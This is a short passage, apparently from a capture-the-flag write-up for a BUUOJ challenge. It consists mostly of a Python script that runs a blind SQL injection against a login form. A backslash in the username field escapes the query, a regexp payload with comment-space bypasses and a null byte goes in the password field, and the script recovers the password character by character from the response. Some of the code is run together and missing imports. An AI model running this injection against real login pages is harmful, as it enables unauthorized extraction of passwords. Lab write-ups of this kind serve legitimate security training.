 url = 'http://2869a871-6f5d-4096-93f5-188f1b7be77b.node5.buuoj.cn:81' str = 'abcdefghijklmnopqrstuvwxyz1234567890_{}-~ABCDEFGHIJKLMNOPQRSTUVWXYZ' result = '' for i in range(1,200): forchar in str: data = { 'username':'\\', 'passwd':'||/**/passwd/**/regexp/**/\"^'+result+char+'\";'+parse.unquote('%00') #也可以这样'passwd':'||/**/passwd/**/regexp/**/\"^'+result+char+'\";\x00' } r = requests.post(url, data=data) time.sleep(0.01) if'welcome' in r.text: result += char print(result) break else: continue